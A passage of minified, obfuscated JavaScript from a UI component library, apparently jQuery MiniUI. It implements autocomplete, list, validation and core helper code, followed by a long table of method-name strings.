E=mini.getSelectRange(this.llllO),B=E[0],D=E[1],F=this.llllO.value.length,C=B==D&&B==0,A=B==D&&D==F;if(this[Ololol]()||this.allowInput==false)G.preventDefault();if(G.keyCode==9){this[o0oooo]();return}if(G.keyCode==16||G.keyCode==17||G.keyCode==18)return;switch(G.keyCode){case 13:if(this[O00l1]){G.preventDefault();if(this._loading){this._selectOnLoad=true;return}var _=this.OOO11[o1l0ol]();if(_&&_.enabled===false)return;this[O1l1O0]()}break;case 27:G.preventDefault();this[o0oooo]();break;case 8:if(C)G.preventDefault();case 37:if(C)if(this[O00l1])this[o0oooo]();else if(this.editIndex>0){var $=this.editIndex-1;if($<0)$=0;if($>=this.selecteds.length)$=this.selecteds.length-1;this[lloOl1](false);this[loo1o1]($)}break;case 39:if(A)if(this[O00l1])this[o0oooo]();else if(this.editIndex<=this.selecteds.length-1){$=this.editIndex;this[lloOl1](false);this[loo1o1]($)}break;case 38:G.preventDefault();if(this[O00l1]){$=-1,_=this.OOO11[o1l0ol]();if(_)$=this.OOO11[lo100o](_);$--;if($<0)$=0;this.OOO11.l1ll00($,true)}break;case 40:G.preventDefault();if(this[O00l1]){$=-1,_=this.OOO11[o1l0ol]();if(_)$=this.OOO11[lo100o](_);$++;if($<0)$=0;if($>=this.OOO11[o1ooo1]())$=this.OOO11[o1ooo1]()-1;this.OOO11.l1ll00($,true)}else this.o011O(true);break;default:break}};l0lol=function(){try{this.llllO[OoO00O]()}catch($){}};ol01o=function(){try{this.llllO[O10o0o]()}catch($){}};oO11o=function($){this.searchField=$};l00Oo=function(){return this.searchField};OOll1=function($){if(ol11l[O1O]()[O0l](o00)!=-1)return;var A=ol0l0o[l0oO00][llO00O][o0l0O](this,$),_=jQuery($);mini[oO111]($,A,["value","text","valueField","textField","url","popupHeight","textName","onfocus","onbeforeload","onload","searchField","emptyText","loadingText","errorText","onblur"]);mini[ool0]($,A,["allowInput","valueFromSelect","remote"]);mini[Oll11O]($,A,["popupMinHeight","popupMaxHeight"]);return A};lOl01=function(){var $=this;if(isFirefox)this._textEl.oninput=function(){if(!$.enterQuery)$.oOo0l()}};o0oo1=function(){return this.remote};l1lll=function($){if(OO1oo0[l0l]()[oOo](OO011l)!=-1)return;this.remote=$};llo00=function($){this.url=$;if(!this.remote)OO00ll[l0oO00][Ooll0][o0l0O](this,$)};OlOoo=function($){if(mini.isNull($))$="";if(this.value!=$){this.value=$;this.l11O0l.value=this.value}this.__oldText=""};OlO0o=function($){if(OlolOo[l11]()[o0o](l1o)!=-1)return;if(mini.isNull($))$="";if(this.text!=$){this.text=$;this.OO0o0=$}this._textEl.value=this.text};lol0O=function($){this.minChars=$};lllO1=function(){return this.minChars};ool10=function($){if(!l0lO00["ll0o"+"lo2096"])return;if(l0lO00["ll0olo"+""].charAt(294)!="3")return;this.searchField=$};llOo1=function(){return this.searchField};O0loo=function($){if(!o00l01["lo"+"O11O296"])return;if(lllOl1["lo"+"O11O"].length!=296)return;this.popupEmptyText=$};lo011=function($){return this.popupEmptyText};ll10oO=Oo111o;Oo0o1O=loo010;OlOo11="115|167|164|104|105|104|117|158|173|166|155|172|161|167|166|88|96|158|166|100|171|155|167|168|157|97|88|179|172|160|161|171|147|164|164|135|104|164|104|149|96|90|154|173|172|172|167|166|165|167|173|171|157|156|167|175|166|90|100|158|166|100|171|155|167|168|157|97|115|69|66|88|88|88|88|181|66|115|115|175|161|166|156|167|175|102|135|105|164|164|164|135|117|166|173|164|164|115";ll10oO(loo010(o11o10(loo010("OlOo11",5,1)),5));OllO1=function($){this.loadingText=$};ooO0o=function($){return this.loadingText};lo001=function($){if(Oo0lO1[ooO]()[lo1](l1o)!=-1)return;this.errorText=$};O10o0=function($){return this.errorText};l01Oo=function(){if(l0l01[o0l]()[oO0O01](o00)!=-1)return;return"<span class='mini-textboxlist-popup-noresult'>"+this.popupEmptyText+"</span>"};Olll0=function(){if(o1OO[l0l]()[O0l](O1o)!=-1)return;return"<span class='mini-textboxlist-popup-loading'>"+this.loadingText+"</span>"};OOo00=function(){if(o1l11[O11]()[oO0O01](lO0)!=-1)return;if(!O1101l["ll"+"o00l282"])return;if(O1l01O["llo00l"+""].charAt(20)!="1")return;return"<span class='mini-textboxlist-popup-error'>"+this.errorText+"</span>"};o11o1=function($){var _=this[Ool01o](),A=this.OOO11;A[Ool0oO]=true;A[ool1l]=this[oo0o0l]();if($=="loading"){A[ool1l]=this[lOl0O0]();this.OOO11[oOol1]([])}else if($=="error"){A[ool1l]=this[o0o1O0]();this.OOO11[oOol1]([])}this.OOO11[ll1ll]();OO00ll[l0oO00][lOOlOl][o0l0O](this)};l0lOO=function(D){var C={htmlEvent:D};this[OOolo1]("keydown",C);if(D.keyCode==8&&(this[Ololol]()||this.allowInput==false))return false;if(D.keyCode==9){this[o0oooo]();return}if(D.keyCode==16||D.keyCode==17||D.keyCode==18)return;if(this[Ololol]())return;switch(D.keyCode){case 27:if(this[O00l1]())D.stopPropagation();this[o0oooo]();break;case 13:if(!this[O00l1]()||this.OOO11[Oloo1O]().length==0)if(this.enterQuery)this.oOo0l(this._textEl.value);if(this[O00l1]()){D.preventDefault();D.stopPropagation();var _=this.OOO11[l111O0]();if(_!=-1){var $=this.OOO11[l11oO1](_),B=this.OOO11.l1oOO([$]),A=B[0];this[oO0000](B[1]);this[oo1o10](A);this.oloo()}}else this[OOolo1]("enter",C);this[o0oooo]();this[OoO00O]();break;case 37:break;case 38:_=this.OOO11[l111O0]();if(_==-1){_=0;if(!this[lO0O10]){$=this.OOO11[OOllOl](this.value)[0];if($)_=this.OOO11[lo100o]($)}}if(this[O00l1]())if(!this[lO0O10]){_-=1;if(_<0)_=0;this.OOO11.l1ll00(_,true)}break;case 39:break;case 40:_=this.OOO11[l111O0]();if(this[O00l1]()){if(!this[lO0O10]){_+=1;if(_>this.OOO11[o1ooo1]()-1)_=this.OOO11[o1ooo1]()-1;this.OOO11.l1ll00(_,true)}}else this.oOo0l(this._textEl.value);break;default:if(this.enterQuery==true){this[o0oooo]();this[OoO00O]()}else this[oooOO]();break}};OoO0O=function(){var $=this;if($._keydownTimer){clearTimeout($._keydownTimer);$._keydownTimer=null}$._keydownTimer=setTimeout(function(){var _=$._textEl.value;if(_!=$.__oldText){$.oOo0l(_);$.__oldText=_}},20)};oO0ll=function(){this.oOo0l()};lOoo0=function(_){if(!OOoooO["Ol"+"Oo11376"])return;if(o00OOo["OlO"+"o11"].charAt(186)!="1")return;var $=this;if(this._queryTimer){clearTimeout(this._queryTimer);this._queryTimer=null}this._queryTimer=setTimeout(function(){var _=$._textEl.value;$.l0OOo(_)},this.delay);this[lOOlOl]("loading")};OOoo1=function(_){if(!this.remote){OO00ll[l0oO00].l0OOo.apply(this,arguments);return}if(this.l1l0l)this.l1l0l.abort();var C=this.url,F="post";if(C)if(C[lo100o](".txt")!=-1||C[lo100o](".json")!=-1)F="get";var A={};A[this.searchField]=_;var E={url:C,async:true,params:A,data:A,type:this.ajaxType?this.ajaxType:F,cache:false,cancel:false};this[OOolo1]("beforeload",E);var D=this;function $(_,$){D.OOO11[oOol1](_);D[lOOlOl]();D.OOO11.l1ll00(0,true);D.data=_;D[OOolo1]("load",{data:_,result:$})}if(E.cancel){var B=E.result||[];$(B,B);return}mini.copyTo(E,{success:function(B,G,A){delete E.params;var _={text:B,result:null,sender:D,options:E,xhr:A},C=null;try{mini_doload(_);C=_.result;if(!C)C=mini.decode(B)}catch(F){if(mini_debugger==true)throw new Error("autocomplete json is error")}if(mini.isArray(C))C={data:C};if(D.dataField)C.data=mini._getMap(D.dataField,C);if(!C.data)C.data=[];$(C.data,C)},error:function($,A,_){}});this.l1l0l=mini.ajax(E)};o1loO=function($){this.enterQuery=$};lO1OO=function(){if(O1l10[llO]()[O0O](O1o)!=-1)return;return this.enterQuery};l01ol=function($){if(!O0l000["Ool"+"o10812"])return;if(OOoooO["Oo"+"lo10"].length!=812)return;var _=OO00ll[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["searchField","popupEmptyText","loadingText","errorText"]);mini[ool0]($,_,["enterQuery","remote"]);return _};Olo0l=function(){var $=this.el=document.createElement("div");this.el.className=this.uiCls;this.el.innerHTML="<table cellpadding=\"0\" border=\"0\" cellspacing=\"0\" style=\"display:table;\"><tr><td><div class=\"mini-list-inner\"></div><div class=\"mini-errorIcon\"></div><input type=\"hidden\" /></td></tr></table>";this.cellEl=$.getElementsByTagName("td")[0];this._innerEl=this.cellEl.firstChild;this.l11O0l=this.cellEl.lastChild;this.ooOool=this.cellEl.childNodes[1];this._borderEl=this.el.firstChild};O1loO=function(){var B=[];if(this.repeatItems>0){if(this.repeatDirection=="horizontal"){var D=[];for(var C=0,E=this.data.length;C<E;C++){var A=this.data[C];if(D.length==this.repeatItems){B.push(D);D=[]}D.push(A)}B.push(D)}else{var _=this.repeatItems>this.data.length?this.data.length:this.repeatItems;for(C=0,E=_;C<E;C++)B.push([]);for(C=0,E=this.data.length;C<E;C++){var A=this.data[C],$=C%this.repeatItems;B[$].push(A)}}}else B=[this.data.clone()];return B};oO0l1=function(){if(o100O[l11]()[l00o1O](o00)!=-1)return;var D=this.data,G="";for(var A=0,F=D.length;A<F;A++){var _=D[A];_._i=A}if(this.repeatLayout=="flow"){var $=this.OOOl0();for(A=0,F=$.length;A<F;A++){var C=$[A];for(var E=0,B=C.length;E<B;E++){_=C[E];G+=this.l11o(_,_._i)}if(A!=F-1)G+="<br/>"}}else if(this.repeatLayout=="table"){$=this.OOOl0();G+="<table class=\""+this.l011l+"\" cellpadding=\"0\" cellspacing=\"1\">";for(A=0,F=$.length;A<F;A++){C=$[A];G+="<tr>";for(E=0,B=C.length;E<B;E++){_=C[E];G+="<td class=\""+this.Ool01+"\">";G+=this.l11o(_,_._i);G+="</td>"}G+="</tr>"}G+="</table>"}else for(A=0,F=D.length;A<F;A++){_=D[A];G+=this.l11o(_,A)}this._innerEl.innerHTML=G;for(A=0,F=D.length;A<F;A++){_=D[A];delete _._i}};lo101=function(_,$){var G=this.o1O1oO(_,$),F=this.O000($),A=this.ll0o0($),D=this[ll00Ol](_),B="",E="<div id=\""+F+"\" index=\""+$+"\" class=\""+this.lOlO0O+" ";if(_.enabled===false){E+=" mini-disabled ";B="disabled"}var C="onclick=\"return false\"";C="onmousedown=\"this._checked = this.checked;\" onclick=\"this.checked = this._checked\"";E+=G.itemCls+"\" style=\""+G.itemStyle+"\"><span class=\"mini-list-icon\"></span><input style=\"display:none;\" "+C+" "+B+" value=\""+D+"\" id=\""+A+"\" type=\""+this.lOo01+"\" /><label for=\""+A+"\" onclick=\"return false;\">";E+=G.itemHtml+"</label></div>";return E};o1Ol1=function(_,$){var A=this[oO0O1](_),B={index:$,item:_,itemHtml:A,itemCls:"",itemStyle:""};this[OOolo1]("drawitem",B);if(B.itemHtml===null||B.itemHtml===undefined)B.itemHtml="";return B};olOl1=function($){$=parseInt($);if(isNaN($))$=0;if(this.repeatItems!=$){this.repeatItems=$;this[ll1ll]()}};OOlOl=function(){if(Ol10o[llO]()[oOo](o00)!=-1)return;if(Ol01l[O1O]()[lOO](l1o)!=-1)return;return this.repeatItems};lolll=function($){if($!="flow"&&$!="table")$="none";if(this.repeatLayout!=$){this.repeatLayout=$;this[ll1ll]()}};OlO1O=function(){if(OO0o[oOO]()[oO0O01](lOO1Ol)!=-1)return;return this.repeatLayout};oo1oO=function($){if($!="vertical")$="horizontal";if(this.repeatDirection!=$){this.repeatDirection=$;this[ll1ll]()}};lOO01=function(){return this.repeatDirection};l0ll1=function(_){if(o1OO0[ol0]()[o11](OO1)!=-1)return;var D=OoOO0o[l0oO00][llO00O][o0l0O](this,_),C=jQuery(_);mini[oO111](_,D,["ondrawitem"]);var $=parseInt(C.attr("repeatItems"));if(!isNaN($))D.repeatItems=$;var B=C.attr("repeatLayout");if(B)D.repeatLayout=B;var A=C.attr("repeatDirection");if(A)D.repeatDirection=A;return D};lOl00=function($){if($)this[ol10](this._indentCls);else this[O101O1](this._indentCls);this.indentSpace=$};Ol1o0=function(){return this.indentSpace};l1o0O=function(){if(llo1O1[Oo0]()[Oo1O11](O1o)!=-1)return;if(this[o101o]||!this.allowInput||!this.enabled)return false;return true};o00Ol=function(){if(O100o[loo]()[oOo](o1O)!=-1)return;if(this._tryValidateTimer)clearTimeout(this._tryValidateTimer);var $=this;this._tryValidateTimer=setTimeout(function(){$[oOlOl]()},30)};o0lol=function(){var $={value:this[o1lO1l](),errorText:"",isValid:true};if(this.required)if(mini.isNull($.value)||String($.value).trim()===""){$[Ol1loO]=false;$.errorText=this[O0o1l]}this[OOolo1]("validation",$);this.errorText=$.errorText;this[oolo1]($[Ol1loO]);return this[Ol1loO]()};ol10O=function(){return this.l1l111};O1OoO=function($){if(!o0ol10["lOl0"+"ll2247"])return;if(l1ooOO["lOl0"+"ll"].charAt(1276)!="1")return;this.l1l111=$;this.O0oO1()};O1OO0=function(){return this.l1l111};o011l=function($){if(l11l0[loo]()[O0O](O11lO0)!=-1)return;this.validateOnChanged=$};OOoOo=function($){return this.validateOnChanged};ol11O=function($){if(Oo1Ooo[loo]()[O0O](l0llo0)!=-1)return;if(l01lo[loo]()[o0o](lO0)!=-1)return;this.validateOnLeave=$};OOllO=function($){return this.validateOnLeave};Ol1Oo=function($){if(!$)$="none";this[O0Oolo]=$.toLowerCase();if(this.l1l111==false)this.O0oO1()};l0O1O=function(){return this[O0Oolo]};oo1oo=function($){this.errorText=$;if(this.l1l111==false)this.O0oO1()};l010l=function(){return this.errorText};O0lol=function($){this.required=$;if(this.required)this[ol10](this.Ol1ol);else this[O101O1](this.Ol1ol)};oOolO=function(){return this.required};o0OoO=function($){this[O0o1l]=$};O0lOo=function(){return this[O0o1l]};l0l0o=function(){return this.ooOool};oO1l1=function(){if(oO100[llO]()[lo1](lOO1Ol)!=-1)return};O0lll=function(){var $=this;$.o00l1l()};oO100=function(){if(!this.el)return;this[O101O1](this.llo1);this[O101O1](this.lol0o);if(this[O0Oolo]=="border")this.el.title="";if(this.l1l111==false)switch(this[O0Oolo]){case"icon":this[ol10](this.llo1);var $=this[lOo1o1]();if($){$.title=this.errorText;jQuery($).attr("data-placement",this.errorTooltipPlacement)}break;case"border":this[ol10](this.lol0o);this.el.title=this.errorText;default:this.O0ool0();break}else this.O0ool0();this[OlO1Ol]()};OOo11=function(){this.oloo()};oO1O0=function(){if(this.validateOnChanged)this[O10l1o]();this[OOolo1]("valuechanged",{value:this[o1lO1l]()})};l1Ool=function(_,$){this[llO0l0]("valuechanged",_,$)};O1ooO=function(_,$){this[llO0l0]("validation",_,$)};Oo001=function(A){var B=ooO0oO[l0oO00][llO00O][o0l0O](this,A);mini[oO111](A,B,["onvaluechanged","onvalidation","label","labelStyle","requiredErrorText","errorMode","errorTooltipPlacement"]);mini[ool0](A,B,["validateOnChanged","validateOnLeave","labelField","indentSpace"]);var _=A.getAttribute("required");if(!_)_=A.required;if(!_){var $=A.attributes["required"];if($)_=$.value=="null"?null:"true"}if(_)B.required=_!="false"?true:false;return B};ol0Ol=function(){var _=this._borderEl;if(!_)return;this._labelLayouted=true;if(this.labelField){var $=this.o0lO10.offsetWidth;_.style["marginLeft"]=$+"px";this._doLabelLayout=$===0}else _.style["marginLeft"]=0};O1l1OField=function($){if(this.labelField!=$){this.labelField=$;if(!this._borderEl)return;if(!this.o0lO10){this.o0lO10=mini.append(this.el,"<label class=\"mini-labelfield-label\"></label>");this.o0lO10.innerHTML=this.label;O001(this.o0lO10,this.labelStyle)}this.o0lO10.style.display=$?"block":"none";if($)l1OO(this.el,this._labelFieldCls);else OOOo(this.el,this._labelFieldCls);this[lo0O0l]()}};O1o0oField=function(){this.labelField};O1l1O=function($){if(this.label!=$){this.label=$;if(this.o0lO10)this.o0lO10.innerHTML=$;this[lo0O0l]()}};O1o0o=function(){this.label};l0o11=function($){if(this.labelStyle!=$){this.labelStyle=$;if(this.o0lO10)O001(this.o0lO10,$);this[lo0O0l]()}};l1ooO=function(){this.labelStyle};mini={components:{},uids:{},ux:{},doc:document,window:window,isReady:false,createTime:new Date(),byClass:function(_,$){if(typeof $=="string")$=OlOO($);return jQuery("."+_,$)[0]},getComponents:function(){var _=[];for(var A in mini.components){var $=mini.components[A];if($.isControl)_.push($)}return _},get:function(_){if(!_)return null;if(mini.isControl(_))return _;if(typeof _=="string")if(_.charAt(0)=="#")_=_.substr(1);if(typeof _=="string")return mini.components[_];else{var $=mini.uids[_.uid];if($&&$.el==_)return $}return null},getbyUID:function($){return mini.uids[$]},findControls:function(E,B){if(!E)return[];B=B||mini;var $=[],D=mini.uids;for(var A in D){var _=D[A],C=E[o0l0O](B,_);if(C===true||C===1){$.push(_);if(C===1)break}}return $},getChildControls:function(A){var _=A.el?A.el:A,$=mini.findControls(function($){if(!$.el||A==$)return false;if(o0O11(_,$.el)&&$[OOo0OO])return true;return false});return $},emptyFn:function(){},createNameControls:function(A,F){if(!A||!A.el)return;if(!F)F="_";var C=A.el,$=mini.findControls(function($){if(!$.el||!$.name)return false;if(o0O11(C,$.el))return true;return false});for(var _=0,D=$.length;_<D;_++){var B=$[_],E=F+B.name;if(F===true)E=B.name[0].toUpperCase()+B.name.substring(1,B.name.length);A[E]=B}},getsbyName:function(D,_){var C=mini.isControl(_),B=_;if(_&&C)_=_.el;_=OlOO(_);_=_||document.body;var $=mini.findControls(function($){if(!$.el)return false;if($.name==D&&o0O11(_,$.el))return true;return false},this);if(C&&$.length==0&&B&&B[lolO11]){var A=B[lolO11](D);if(A)$.push(A)}return $},getbyName:function(_,$){return mini.getsbyName(_,$)[0]},getParams:function(C){if(!C)C=location.href;C=C.split("?")[1];var B={};if(C){var A=C.split("&");for(var _=0,D=A.length;_<D;_++){var $=A[_].split("=");try{B[$[0]]=decodeURIComponent(unescape($[1]))}catch(E){}}}return B},reg:function($){this.components[$.id]=$;this.uids[$.uid]=$},unreg:function($){delete mini.components[$.id];delete mini.uids[$.uid]},classes:{},uiClasses:{},getClass:function($){if(!$)return null;return this.classes[$.toLowerCase()]},getClassByUICls:function($){return this.uiClasses[$.toLowerCase()]},idPre:"mini-",idIndex:1,newId:function($){return($||this.idPre)+this.idIndex++},copyTo:function($,A){if($&&A)for(var _ in A)$[_]=A[_];return $},copyIf:function($,A){if($&&A)for(var _ in A)if(mini.isNull($[_]))$[_]=A[_];return $},createDelegate:function(_,$){if(!_)return function(){};return function(){return _.apply($,arguments)}},isControl:function($){return!!($&&$.isControl)},isElement:function($){return $&&$.appendChild},isDate:function($){return!!($&&$.getFullYear)},isArray:function($){return!!($&&!!$.unshift)},isNull:function($){return $===null||$===undefined},isNumber:function($){return!isNaN($)&&typeof $=="number"},isEquals:function($,_){if($!==0&&_!==0)if((mini.isNull($)||$=="")&&(mini.isNull(_)||_==""))return true;if($&&_&&$.getFullYear&&_.getFullYear)return $[OOOloO]()===_[OOOloO]();if(typeof $=="object"&&typeof _=="object")return $===_;return String($)===String(_)},forEach:function(E,D,B){var _=E.clone();for(var A=0,C=_.length;A<C;A++){var $=_[A];if(D[o0l0O](B,$,A,E)===false)break}},sort:function(B,A,_){_=_||B;function $(G,D){var A=0,_=G.length,E,$;for(;A<_;A++)for(E=A;E<_;E++){var C=G[A],F=G[E],B=D(C,F);if(B>0){G.removeAt(E);G.insert(A,F)}}return G}$(B,A)},elWarp:document.createElement("div")};if(typeof mini_debugger=="undefined")mini_debugger=true;if(typeof mini_useShims=="undefined")mini_useShims=false;if(typeof mini_ajaxAsyncInvoke=="undefined")mini_ajaxAsyncInvoke=true;O111lo=function(A,_){_=_.toLowerCase();if(!mini.classes[_]){mini.classes[_]=A;A[OlO11O].type=_}var $=A[OlO11O].uiCls;if(!mini.isNull($)&&!mini.uiClasses[$])mini.uiClasses[$]=A};l0o00=function(E,A,$){if(typeof A!="function")return this;var D=E,C=D.prototype,_=A[OlO11O];if(D[l0oO00]==_)return;D[l0oO00]=_;D[l0oO00][o1l1oO]=A;for(var B in _)C[B]=_[B];if($)for(B in $)C[B]=$[B];return D};mini.copyTo(mini,{extend:l0o00,regClass:O111lo,debug:false});mini.namespace=function(A){if(typeof A!="string")return;A=A.split(".");var D=window;for(var $=0,B=A.length;$<B;$++){var C=A[$],_=D[C];if(!_)_=D[C]={};D=_}};lloO=[];l100lo=function(_,$){lloO.push([_,$]);if(!mini._EventTimer)mini._EventTimer=setTimeout(function(){oo0O()},50)};oo0O=function(){for(var $=0,_=lloO.length;$<_;$++){var A=lloO[$];A[0][o0l0O](A[1])}lloO=[];mini._EventTimer=null};loo0=function(C){if(typeof C!="string")return null;var _=C.split("."),D=null;for(var $=0,A=_.length;$<A;$++){var B=_[$];if(!D)D=window[B];else D=D[B];if(!D)break}return D};mini._getMap=function(name,obj){if(!name)return null;var index=name[lo100o](".");if(index==-1&&name[lo100o]("[")==-1)return obj[name];if(index==(name.length-1))return obj[name];var s="obj."+name;try{var v=eval(s)}catch(e){return null}return v};mini._setMap=function(H,A,B){if(!B)return;if(typeof H!="string")return;var E=H.split(".");function F(A,E,$,B){var C=A[E];if(!C)C=A[E]=[];for(var _=0;_<=$;_++){var D=C[_];if(!D)if(B===null||B===undefined)D=C[_]={};else D=C[_]=B}return A[E][$]}var $=null;for(var _=0,G=E.length;_<=G-1;_++){var H=E[_];if(_==G-1){if(H[lo100o]("]")==-1)B[H]=A;else{var C=H.split("["),D=C[0],I=parseInt(C[1]);F(B,D,I,"");B[D][I]=A}break}if(H[lo100o]("]")==-1){$=B[H];if(_<=G-2&&$==null)B[H]=$={};B=$}else{C=H.split("["),D=C[0],I=parseInt(C[1]);B=F(B,D,I)}}return A};mini.getAndCreate=function($){if(!$)return null;if(typeof $=="string")return mini.components[$];if(typeof $=="object")if(mini.isControl($))return $;else if(mini.isElement($))return mini.uids[$.uid];else return mini.create($);return null};mini.create=function($){if(!$)return null;if(mini.get($.id)===$)return $;var _=this.getClass($.type);if(!_)return null;var A=new _();A[Ol00l]($);return A};var ooolo0="getBottomVisibleColumns",ll011l="setFrozenStartColumn",l0O0="getFilterRowHeight",oooo="getAncestorColumns",O10O0l="setFrozenEndColumn",o0lll="showFolderCheckBox",oo0010="showCollapseButton",Oloo0="getMaxColumnLevel",O0o1l="requiredErrorText",oO1Ool="showExpandButtons",lool0="allowResizeColumn",O0111l="frozenStartColumn",olOOl="checkSelectOnLoad",lllO="getBottomColumns",lOOool="allowAlternating",lO0110="isAncestorColumn",l1oo="_createColumnId",l0l11O="getHeaderHeight",lOlloo="getFooterHeight",o00100="isVisibleColumn",oOl0oO="getParentColumn",o0oo0="unFrozenColumns",Oooo1="showCloseButton",O1Ol0="refreshOnExpand",oOo10o="allowSortColumn",Oll0lo="allowMoveColumn",oOOO0O="frozenEndColumn",l01o0o="showAllCheckBox",lO1l1="allowCellSelect",lO101o="isShowRowDetail",o1000="getEditRowData",O1l1l="getColumnWidth",O1oOo0="refreshOnClick",ll1l0l="popupMinHeight",oOl1oO="popupMaxHeight",oOOO0="enableHotTrack",loolll="checkRecursive",l000Ol="showHGridLines",l0oOol="showVGridLines",llll1="showSummaryRow",oOoO="allowRowSelect",loO0o0="setCurrentCell",oO10="setColumnWidth",o1o0l="scrollIntoView",OOo01="getRowDetailEl",o1100="setValueField",oOooo="_createItemId",l0lOo1="_createCellId",Oo1loO="removeItemCls",lll1ol="getRowByValue",l11OlO="cancelEditRow",Ooo1O0="getCellEditor",loolOl="getChildNodes",oOlllO="showMaxButton",Olool="showMinButton",O1o1OO="popupMinWidth",lO1oO="popupMaxWidth",loOl1l="showTreeLines",O1llO1="dragGroupName",lOooOO="dropGroupName",o0OlO="showFilterRow",l0oOO="decimalPlaces",Ol10="allowCellEdit",o00oo1="beginEditCell",o1lo11="commitEditRow",ll1l0O="hideRowDetail",o0l1="showRowDetail",oOlolo="removeNodeCls",o0l1l1="getParentNode",ol1oO="findListener",loOlO="isAutoHeight",O00O="_createRowId",ll00Ol="getItemValue",oO111="_ParseString",OoolO="resultAsTree",Ol1o01="resultAsData",lO0Oo0="defaultValue",loo00o="checkOnClick",o0ooo="showTreeIcon",OolO1l="autoCollapse",lOOl0="showCheckBox",Ollool="getColumnBox",l01l1="removeRowCls",O1o1l0="collapseNode",lOOO1O="getAncestors",llo001="_createPopup",o1l1oO="constructor",looOo="_initEvents",O1o0oo="isAutoWidth",oO0O1="getItemText",l1O001="eachColumns",l1Ol="treeToArray",o11lOO="deselectAll",OOO01O="showToolbar",Ol0oO1="allowResize",olloO="_rowIdField",O1oO1="closeAction",O1loll="parentField",lOOo0o="borderStyle",OOOOlO="contextMenu",Ooloo="popupHeight",l1o0lo="allowSelect",llol0o="handlerSize",O10Oo0="columnWidth",OOOOo="tabPosition",lO0O10="multiSelect",lo01l0="setSelected",O0lo00="getSelected",l01000="isFirstNode",llOo1O="removeClass",lO0O="getRegionEl",l0oO00="superclass",Ololol="isReadOnly",o0oO="isSelected",Ol1lOO="addItemCls",ooo0l="isGrouping",OlO0lo="setVisible",oO0oll="selectText",lOl10="getCellBox",olllOo="clearEvent",ool0="_ParseBool",llo0OO="_getColumn",o01011="findParent",oo011="showFooter",ol0O1O="showShadow",l1110="valueField",l01o01="titleField",oO1O0O="popupWidth",oo0l1o="totalCount",OOo1="setCurrent",OO1olO="removeNode",o111ll="moveColumn",O11Oo0="cancelEdit",lloO0l="setColumns",ll1oll="expandNode",ollO1="addNodeCls",OlO11O="prototype",O101O1="removeCls",l1oO11="setHeight",OlOo01="isDisplay",Ool0o="deselects",o01ooo="updateRow",lOOlOl="showPopup",Oll11O="_ParseInt",looo="getHeight",o11o01="getColumn",oolOoO="showModal",ool1l="emptyText",Ool0oO="showEmpty",lO110="groupName",lOlooo="textField",O0Oolo="errorMode",Ol10O1="iconStyle",lOl111="pageIndex",O0llo1="allowDrop",Oo1lO="increment",lo1lO0="addRowCls",oolO0l="removeRow",o0oooo="hidePopup",l0lo1l="isEditing",oO1O00="getRegion",o11lOo="renderTo",OlO1Ol="doLayout",ll1ll="doUpdate",oO0oo="setWidth",llO00O="getAttrs",oOlOl="validate",oo1o10="setValue",oo110O="deselect",lOo1l="loadData",OO11="isFrozen",lO0l1="getWidth",o101o="readOnly",OOoO1="urlField",oooO1O="pageSize",lO1ool="sizeList",o100lo="tabAlign",lO0l0O="showBody",lo0o10="minValue",O00000="maxValue",OOll="isEquals",l0Ooo1="addClass",o1oOOO="_create",oOol1="setData",oo0lO="selects",o1o1O="repaint",o00000="getItem",oo0oO="getNode",Oo0O1O="idField",oO0000="setText",ooO101="render",ol10="addCls",OOo0OO="within",loo1o1="select",OOOl="getRow",Ol0OoO="jsName",Ol1oO0="setXY",o0l0O="call",o10l1o="getLabelStyle",o0Ooo="setLabelStyle",O00O0o="getLabel",o1o00l="setLabel",ol00ll="getLabelField",oll01O="setLabelField",lo0O0l="_labelLayout",OOoOOO="onValidation",o0ll00="onValueChanged",Oll00="doValueChanged",lOo1o1="getErrorIconEl",o0loO="getRequiredErrorText",l1Oo01="setRequiredErrorText",O011Ol="getRequired",l0oO0O="setRequired",OO10O1="getErrorText",o1lol1="setErrorText",l01o10="getErrorMode",l0Oo00="setErrorMode",lol0l1="getValidateOnLeave",llo1l="setValidateOnLeave",O0lO1="getValidateOnChanged",O1oOOO="setValidateOnChanged",OOl01l="getIsValid",oolo1="setIsValid",Ol1loO="isValid",O10l1o="_tryValidate",loO1ll="isEditable",oOooOO="getIndentSpace",lo0lll="setIndentSpace",olOOlo="getRepeatDirection",OoO0l="setRepeatDirection",lol1o="getRepeatLayout",oooOol="setRepeatLayout",l0ll1O="getRepeatItems",ooOlO="setRepeatItems",l1o10="getEnterQuery",llo0o0="setEnterQuery",ol11oo="doQuery",oooOO="_keydownQuery",o0o1O0="getPopupErrorHtml",lOl0O0="getPopupLoadingHtml",oo0o0l="getPopupEmptyHtml",Olo010="getLoadingText",oOoO0l="setLoadingText",o1000l="getPopupEmptyText",O110Ol="setPopupEmptyText",O110oO="getSearchField",OOo1lO="setSearchField",lllO0O="getMinChars",O0oo0="setMinChars",Ooll0="setUrl",l0llO1="setRemote",o0OlO1="getRemote",o1ooO="_initInput",O10o0o="blur",OoO00O="focus",O1l1O0="__doSelectValue",OO01lo="getEmptyText",l0011="setEmptyText",l10o1O="_getFilterLocalData",Oooo10="_getSelectedMap",oO0oo0="getValueFromSelect",l1oo00="setValueFromSelect",oloO1="getPopupMaxHeight",lo0O1O="setPopupMaxHeight",O0l00O="getPopupMinHeight",Ololo="setPopupMinHeight",olOlll="getPopupHeight",olllo1="setPopupHeight",o0O01="getUrl",lO0O0="getAllowInput",lol001="setAllowInput",olO110="getTextField",oOll1O="setTextField",o110lO="getValueField",O1oooo="setName",o1O001="getFormValue",o1lO1l="getValue",oloo1="getText",lOOO0O="getInputText",O1o111="_createSelecteds",l1oO0l="removeItem",o0o1l0="insertItem",O010l1="_doInsertInputValue",lloOl1="showInput",OOol1o="blurItem",loOlO0="hoverItem",olO01="getItemEl",l01o0="doReadOnly",l0o1lO="destroy",Oloo1O="getData",O100lO="getTextName",lOoOoo="setTextName",Oll0lO="_onDrawNodes",o0oll="createNavBarMenu",o01O0l="getImgPath",l1l01O="setImgPath",llOoo1="_getOwnerMenu",O1oolO="getList",O1ooo="findNodes",OO0001="selectNode",Oo0ll="getParentField",l0o0o1="setParentField",ll1O01="getIdField",ooO11o="setIdField",oo0O1="getNodesField",ooo10="setNodesField",l1lO10="getResultAsTree",Oo1lO1="setResultAsTree",lOloOl="getUrlField",l1000="setUrlField",O1lo0O="getIconField",OOl0l="setIconField",l1lol1="load",lOlOll="loadList",l00O1="_doLoad",o1O110="_doParseFields",OOOO10="_destroyTrees",Ol00l="set",oll01="getFormattedValue",O10oOO="getFormat",ooOoll="setFormat",l